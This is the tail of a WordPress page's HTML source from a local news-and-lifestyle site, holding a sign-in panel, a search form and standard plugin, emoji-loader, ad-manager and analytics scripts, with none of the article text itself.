class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_6804_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_6804_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_6804_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fthe-best-sweet-shops-in-oklahoma-city%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_6804_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/the-best-sweet-shops-in-oklahoma-city/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_6804_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"4284"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>